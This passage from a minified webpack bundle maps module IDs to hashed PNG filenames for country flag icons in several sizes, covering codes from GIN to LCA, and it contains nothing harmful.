strict";e.exports=t.p+"GIN_20x13@2x-218251706c83de731335.png"},724777:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_32x21@2x-e9492b9b75e85b370914.png"},957982:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_48x32@2x-6353ed151fb0eec7c2b0.png"},60016:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_64x43@2x-7ddbd0a9ec3daf553edd.png"},425736:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_96x64@2x-cfbb9c484fd165c1c83e.png"},732075:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_128x86@2x-975a83d0f1b350673082.png"},74062:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_20x13@2x-6eb7d6be2e85b5c96f3c.png"},797234:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_32x21@2x-77e4713659f1a37f9c6e.png"},652621:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_48x32@2x-39f5bfb5e0394632fc2a.png"},556695:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_64x43@2x-e09a085e5f5006a24548.png"},940015:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_96x64@2x-3cc87fdd9d1bb65a9cdc.png"},737538:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_128x86@2x-1b2733bb29a174fbe2fd.png"},831673:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_20x13@2x-2dcc5267b15c3e85786d.png"},299817:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_32x21@2x-d3c4df59825936753886.png"},424222:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_48x32@2x-09525c93e370a64a735a.png"},632752:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_64x43@2x-676ef820f8ae08db4982.png"},290184:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_96x64@2x-ed03e5d537043925f510.png"},990879:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_128x86@2x-7d967e21ade823277fe8.png"},842146:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_20x13@2x-1f4da6917aeb61e2d2d5.png"},320374:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_32x21@2x-b3268b441ebbdbced05a.png"},649065:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_48x32@2x-8eb9126c4f4821b1570a.png"},740979:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_64x43@2x-9e1e147c085c448cbc79.png"},967371:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_96x64@2x-57a10fd0b7caf47cb90b.png"},73484:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_128x86@2x-33ae31391801489dec1f.png"},432143:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_20x13@2x-bae497501e2233a804b5.png"},982859:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_32x21@2x-52f5a72a5c878a17b735.png"},904036:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_48x32@2x-bd4213855041915a1009.png"},843438:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_64x43@2x-241fc0632f61ea88039b.png"},350982:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_96x64@2x-d88161b3c6f4dc0118d7.png"},279254:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_128x86@2x-fbec480218e19c9dc866.png"},824221:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_20x13@2x-649ff9c301b041e616ca.png"},812205:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_32x21@2x-15c8837a1dcf2e06bfe5.png"},623066:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_48x32@2x-59b76a54b43d78844b07.png"},259180:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_64x43@2x-63820268f9b7fb6a2457.png"},313156:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_96x64@2x-54a398b2b10b7de3a70d.png"},78433:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_128x86@2x-84933f654848013a0aec.png"},525408:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_20x13@2x-0e3034141a89a7ce36b0.png"},339520:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_32x21@2x-acc8bc2dc158dff75821.png"},738063:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_48x32@2x-b140b5459ae6f2a59842.png"},936201:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_64x43@2x-e3a15886b4177dd7e8be.png"},309169:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_96x64@2x-a038eaf3dc0f9386a6e5.png"},576745:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_128x86@2x-1731610580ba429b36c9.png"},756568:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_20x13@2x-f7ceb47ea425aa7ab3f5.png"},336088:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_32x21@2x-ee79db94ffc19304486b.png"},586455:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_48x32@2x-23c8004eb4265c916796.png"},906817:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_64x43@2x-d447b66434221280a484.png"},278297:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_96x64@2x-64f9a07ab1ffae7ea079.png"},871898:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_128x86@2x-b141ff70455e41369948.png"},750689:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_20x13@2x-c501a44493876a88816e.png"},26353:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_32x21@2x-9e06babd2e3b763349b7.png"},910454:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_48x32@2x-0276601536f86de54509.png"},966552:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_64x43@2x-e7d871eb02ab1a7ca070.png"},660576:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_96x64@2x-3ebf6aa99410b8d0ae09.png"},903974:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_128x86@2x-b1ce002cbe83bc7a1496.png"},547245:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_20x13@2x-3fd9d58c461c253611ba.png"},498813:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_32x21@2x-1f37a6a227ee6dcd9cd1.png"},677866:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_48x32@2x-f4fe9816fde890380d34.png"},467004:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_64x43@2x-258cc96f43ddf6868f00.png"},340244:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_96x64@2x-6ecda084f926ad659b27.png"},754389:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_128x86@2x-443b511a23c24bc30045.png"},601492:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_20x13@2x-976c0460d5dbddf64c8e.png"},365700:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_32x21@2x-aac83981d09bd99cadcc.png"},781451:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_48x32@2x-73420400efa3be7601aa.png"},207557:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_64x43@2x-9d50cf2edc2f328bb0ac.png"},37261:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_96x64@2x-650d6e88c9c07a4f09a3.png"},872137:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_128x86@2x-891550ac85daf1075882.png"},539832:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_20x13@2x-80051cf129e9a7833ea1.png"},251768:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_32x21@2x-1a8b0512b0c3c536d937.png"},234551:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_48x32@2x-e428336cc35b1575640b.png"},227489:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_64x43@2x-46fda9ff85fe241d9b18.png"},790822:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_96x64@2x-68edc1fb9bb28a7b5f6b.png"},921026:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_128x86@2x-79a0f1636d7ed368de5b.png"},782393:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_20x13@2x-6d6ba68a341a49f637b3.png"},766889:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_32x21@2x-206406881b1d9abffcd4.png"},891294:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_48x32@2x-d18a446259ced6872986.png"},99824:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_64x43@2x-b5c91f532244b44a57b8.png"},757256:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_96x64@2x-ae8237353dfa5e84d83c.png"},245071:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_128x86@2x-cc3df65ade2f65b563e3.png"},447122:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_20x13@2x-6bbeb6f28bc850f358e0.png"},299686:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_32x21@2x-0772cd5336f1c3ed58e9.png"},908953:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_48x32@2x-2e03585f6ebaf7546782.png"},419875:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_64x43@2x-979ffafe513b370cbac6.png"},472891:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_96x64@2x-47e3e0258ca44a53f61d.png"},666902:(e,s,t)=>{"use strict";e.exports=t.p+"HND_128x86@2x-dfa3e39f10ea783d609f.png"},771293:(e,s,t)=>{"use strict";e.exports=t.p+"HND_20x13@2x-85aef6ca72a0cb87575e.png"},242925:(e,s,t)=>{"use strict";e.exports=t.p+"HND_32x21@2x-dd086f157a1c8f459049.png"},570138:(e,s,t)=>{"use strict";e.exports=t.p+"HND_48x32@2x-68ad524eee8e84758ef7.png"},206252:(e,s,t)=>{"use strict";e.exports=t.p+"HND_64x43@2x-4505503d6073b8cabcca.png"},260228:(e,s,t)=>{"use strict";e.exports=t.p+"HND_96x64@2x-e6dd5fdecd68e9d5d3aa.png"},237612:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_128x86@2x-6c07c4adafb447ee8783.png"},599151:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_20x13@2x-fc50f5648f4dad5d8b58.png"},993771:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_32x21@2x-ed6a4fe1ab9b16028576.png"},711492:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_48x32@2x-200f0befc88f939b4407.png"},197070:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_64x43@2x-983cb9c84ce11a50e44e.png"},325350:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_96x64@2x-ee013ef0181d12524291.png"},680233:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_128x86@2x-055fbe8c264ed5beddc7.png"},578072:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_20x13@2x-d27e9b8158f89ba5f556.png"},160600:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_32x21@2x-81dffb396acba2ecd20b.png"},246487:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_48x32@2x-2d0d134f16dafcaa294b.png"},440001:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_64x43@2x-cba75dcc948f85bfd59f.png"},763481:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_96x64@2x-25e4542f937d2f321ad1.png"},616561:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_128x86@2x-041fcbbeb84ad2ecc07c.png"},593648:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_20x13@2x-e3f1029d61883494fcf4.png"},220496:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_32x21@2x-024b6663a4d405501607.png"},348447:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_48x32@2x-c88e4bfa2cbe04e5224a.png"},355801:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_64x43@2x-772270f0860abed04a1e.png"},900993:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_96x64@2x-47f63f3a63eba8e386cb.png"},102827:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_128x86@2x-1aa079a468b11db42369.png"},788302:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_20x13@2x-3de292617ec6e053aa02.png"},511474:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_32x21@2x-c0727018aa914739db3f.png"},366861:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_48x32@2x-3b402571958b118d4518.png"},787287:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_64x43@2x-612650368d46440b80eb.png"},170607:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_96x64@2x-e58570759e8af0eaa827.png"},155920:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_128x86@2x-9097cdd2c25cb70b67b0.png"},246131:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_20x13@2x-60acebdc1700665b2c20.png"},773743:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_32x21@2x-56c002d30c3e1d117db8.png"},173264:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_48x32@2x-ddea7fe76bdbfa7f5f97.png"},745114:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_64x43@2x-3e5301c4c280939fbe70.png"},697250:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_96x64@2x-2f94d735ed438e1d8d8d.png"},933119:(e,s,t)=>{"use strict";e.exports=t.p+"IND_128x86@2x-a1dfef39bdff172aabad.png"},240386:(e,s,t)=>{"use strict";e.exports=t.p+"IND_20x13@2x-a8f65596fc453d494ca9.png"},438038:(e,s,t)=>{"use strict";e.exports=t.p+"IND_32x21@2x-49c501a78234cff9019a.png"},234953:(e,s,t)=>{"use strict";e.exports=t.p+"IND_48x32@2x-8a9d8b63d9d53c280056.png"},167187:(e,s,t)=>{"use strict";e.exports=t.p+"IND_64x43@2x-950fabd8eb16b6c4068d.png"},593899:(e,s,t)=>{"use strict";e.exports=t.p+"IND_96x64@2x-eec80eb6ae09954c25ca.png"},584592:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_128x86@2x-fae99177e67a6ef27320.png"},868851:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_20x13@2x-03101853688391cddee0.png"},853935:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_32x21@2x-3d41b27277aee86611b8.png"},982288:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_48x32@2x-c557a3efed43dfba0306.png"},698458:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_64x43@2x-c63c889ff67bffbf4277.png"},58146:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_96x64@2x-ac6a74c70585a061ba95.png"},537835:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_128x86@2x-9d33fae7c3dbb06c8d03.png"},375694:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_20x13@2x-b7b7ae33725d3c45aa59.png"},180658:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_32x21@2x-afa057b9fad9c9d3dff9.png"},297869:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_48x32@2x-28aeb723ccba3c84af99.png"},294999:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_64x43@2x-034cb7235aaad76da21e.png"},580975:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_96x64@2x-beda6595f4eb459d6d39.png"},714477:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_128x86@2x-e1bc76a4158af56e8d29.png"},760380:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_20x13@2x-7242b203c03513d0e52f.png"},550092:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_32x21@2x-fa64c1d415f9932a9226.png"},306595:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_48x32@2x-5977973f4de512fed57d.png"},410189:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_64x43@2x-498afbb0a627b9da4609.png"},623077:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_96x64@2x-2c04be0f7e7277de90ab.png"},824610:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_128x86@2x-ec809ca88087f98e0548.png"},628889:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_20x13@2x-046ead1c2e6351295544.png"},287689:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_32x21@2x-ed7b6c4d2b0f8f72ac58.png"},759614:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_48x32@2x-5c730470a60950429826.png"},315472:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_64x43@2x-50e75fe1abf626875644.png"},346088:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_96x64@2x-de2174f0861a635b0381.png"},915740:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_128x86@2x-a3782434e7b825b662f2.png"},595295:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_20x13@2x-c78250e9947b7251ed87.png"},551195:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_32x21@2x-0e4e1b61c781e05c304c.png"},597748:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_48x32@2x-e5a72d3f59642b9323bc.png"},716990:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_64x43@2x-6750ea2d4373c189f68a.png"},888534:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_96x64@2x-39feb8eb18a814d7b015.png"},360494:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_128x86@2x-8cf11506344ee84040b1.png"},2405:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_20x13@2x-7b98e2ae9d3bbbfcb477.png"},147989:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_32x21@2x-d889efa8f112a31b01a8.png"},888274:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_48x32@2x-195c53c0ab262079a116.png"},937300:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_64x43@2x-edd9cea485afe26325de.png"},296220:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_96x64@2x-608295853e81fa9ad28b.png"},662660:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_128x86@2x-40430d91761945c36b7d.png"},473783:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_20x13@2x-e9ee76392d9d58c27236.png"},528403:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_32x21@2x-cdd70ad731771c11f88a.png"},904028:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_48x32@2x-306431e609693d0b9c8e.png"},249590:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_64x43@2x-eb5123fe8be63ade20bf.png"},62366:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_96x64@2x-8bf1b305c5747446a6b6.png"},830460:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_128x86@2x-7b8944b9b3fbb6845d17.png"},497983:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_20x13@2x-a20e729b6cc2bf792a47.png"},725051:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_32x21@2x-6fb02839c8f4406fa6e0.png"},224020:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_48x32@2x-e64d3b883d8c093c3840.png"},489502:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_64x43@2x-6b7d0ef2b90331823b67.png"},262710:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_96x64@2x-877316d3e8092d6b52c2.png"},87428:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_128x86@2x-9853834e0b1b00f89946.png"},974967:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_20x13@2x-b9bfc7af6e99008aac46.png"},840211:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_32x21@2x-68935aa846cc19ac81ca.png"},189660:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_48x32@2x-e7ee476ca26c608c7cec.png"},631542:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_64x43@2x-acd14c5cb4f5f2bd5b2c.png"},627294:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_96x64@2x-be9732b89e2dce1c160f.png"},738901:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_128x86@2x-5d70930e090fb7fc5f47.png"},10708:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_20x13@2x-7791bcbbe54dcd407116.png"},774916:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_32x21@2x-5c0af3ff6825efb4fb38.png"},674315:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_48x32@2x-a426864cc1130ae77dd5.png"},100421:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_64x43@2x-27cded85ad890b2f9102.png"},446477:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_96x64@2x-07364ad9110bf6de5263.png"},223740:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_128x86@2x-9cdfb4f610df3bfb1a53.png"},820479:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_20x13@2x-d2cc7cba70e0134afc00.png"},374523:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_32x21@2x-6de6ebd1423a031b5022.png"},875796:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_48x32@2x-e59137b5f2819e61cea0.png"},452446:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_64x43@2x-c85c8ed8cf73f3459f16.png"},559030:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_96x64@2x-ecbf51750fa879120239.png"},540234:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_128x86@2x-0145ec7e3b98091ceaef.png"},628753:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_20x13@2x-abcca58068d76df560ea.png"},960417:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_32x21@2x-c413a1b98401b8de71b5.png"},344806:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_48x32@2x-19994439da07f5dff024.png"},530440:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_64x43@2x-7fda97911c785faea247.png"},723664:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_96x64@2x-6cd2477e18e5d954581f.png"},729762:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_128x86@2x-f35ffc1e49ba599c1b28.png"},783065:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_20x13@2x-0bc0951ce999a582eb06.png"},86985:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_32x21@2x-f7ea1f0b46a72823887e.png"},278590:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_48x32@2x-3d45cc36dc97eefd6e22.png"},424592:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_64x43@2x-6f45514d1e9f75a0117d.png"},175912:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_96x64@2x-8205f835ae75e993db7c.png"},113640:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_128x86@2x-5c42a19c5e38d15538bb.png"},874395:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_20x13@2x-78828721207290c5f1b6.png"},405559:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_32x21@2x-a9e90e5952c858b66c69.png"},233064:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_48x32@2x-893207f077a5aeca1ac3.png"},535842:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_64x43@2x-2f68a8c86666698568c7.png"},287770:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_96x64@2x-c2233151c64196ccc7d1.png"},973898:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_128x86@2x-2cab539ee4804ccce192.png"},243473:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_20x13@2x-1d44e4d20ee0c1d930c4.png"},329057:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_32x21@2x-3a5f1e0d74b054a9984e.png"},336550:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_48x32@2x-24bfe28b9478aed5b557.png"},861512:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_64x43@2x-35c11fb987d629b983ab.png"},779152:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_96x64@2x-543b70dbb94b6bbbd0b8.png"},701802:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_128x86@2x-db61a17678fe8968d76e.png"},235505:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_20x13@2x-40427c09f5c8820f60d3.png"},595457:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_32x21@2x-b1f52628eb59796a5ef0.png"},437574:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_48x32@2x-933c8f135b4f6a6be21e.png"},895656:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_64x43@2x-690a04a7cd674dbd9c6c.png"},780656:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_96x64@2x-c68d3a5fd6cd7579ae2c.png"},888808:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_128x86@2x-410a5839445dc9f30e68.png"},887579:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_20x13@2x-e3ca462022425c3dc64c.png"},774199:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_32x21@2x-775a5361f81e4f420ff0.png"},672936:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_48x32@2x-210923cfd36d3aea3dca.png"},577506:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_64x43@2x-616e65238376c6e7b142.png"},76314:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_96x64@2x-ab91ba2db400867f0cda.png"},813384:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_128x86@2x-1d1be4e2e95512feb5ab.png"},528827:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_20x13@2x-5a410d49e463feb1bb82.png"},958679:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_32x21@2x-f9cad56ce5f964ba45ce.png"},922440:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_48x32@2x-7cdb0633d041166721c4.png"},625730:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_64x43@2x-c5f781959b47b95605af.png"},685626:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_96x64@2x-8e5ddeff7433e1ce884d.png"},925570:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_128x86@2x-a94ac35f721fc2b366a9.png"},301305:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_20x13@2x-e1d49a36619686dfe8b8.png"},285801:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_32x21@2x-bf51897d0195ea7322a6.png"},410206:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_48x32@2x-a82d630756d1cfe4a460.png"},618736:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_64x43@2x-882b9a5ce160042478d3.png"},276168:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_96x64@2x-7d469eccbc12dab25c15.png"},152164:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_128x86@2x-d160ac272bbc63e5ef69.png"},967063:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_20x13@2x-7ed6f1558534b49b1a07.png"},611187:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_32x21@2x-a9f0e51354143d7c024e.png"},264700:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_48x32@2x-6cac48da1e74ea188cf6.png"},303382:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_64x43@2x-0e0c935edc8ba86e62dd.png"},689342:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_96x64@2x-0e387e27a429d3e14330.png"},898128:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_128x86@2x-bbaaf3ba818903b16ace.png"},148339:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_20x13@2x-444ec41aafeb85675bdb.png"},133423:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_32x21@2x-ea17777599a6c0453ac3.png"},261776:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_48x32@2x-acb336abfe1f24b4174a.png"},977946:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_64x43@2x-510e10e69cb31428328d.png"},337634:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_96x64@2x-d7219c107a3701802989.png"},433436:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_128x86@2x-cc858c9d915b054dcfb2.png"},354783:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_20x13@2x-f45ca8d837b39c6eb575.png"},310683:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_32x21@2x-11367c9533ec8527b5d2.png"},357236:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_48x32@2x-6045ff25260da53f47cb.png"},476478:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_64x43@2x-529a0c4a285417259177.png"},648022:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_96x64@2x-41a4082cd85c35c8f63a.png"},600551:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_128x86@2x-44a0e6eb2bd159f19367.png"},984538:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_20x13@2x-042f4685ebd5d913c03b.png"},563278:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_32x21@2x-d8434387fa28ea0d3a58.png"},69649:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_48x32@2x-1563f24c04555ec04688.png"},843467:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_64x43@2x-a39ca68f7a7ca43b7879.png"},168019:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_96x64@2x-57350a867dc903282a0a.png"},987228:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_128x86@2x-64ede03e0e2756db4411.png"},765727:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_20x13@2x-f21c5db87c09490724ef.png"},237979:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_32x21@2x-4c34ab66298af837acff.png"},768180:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_48x32@2x-4d9f2883f2427a3f0687.png"},887422:(e,s,t)=>{"use 